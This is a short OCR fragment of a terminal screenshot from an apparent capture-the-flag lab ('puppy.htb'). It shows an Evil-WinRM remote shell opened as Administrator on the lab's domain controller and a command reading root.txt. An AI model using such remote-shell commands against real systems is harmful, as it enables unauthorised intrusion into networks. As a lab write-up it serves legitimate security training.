 ~/puppy sync-ad evil-winrm -i dc.puppy.htb -r puppy.htb ✔ NORMAL 16:20:18
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quotin
g_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>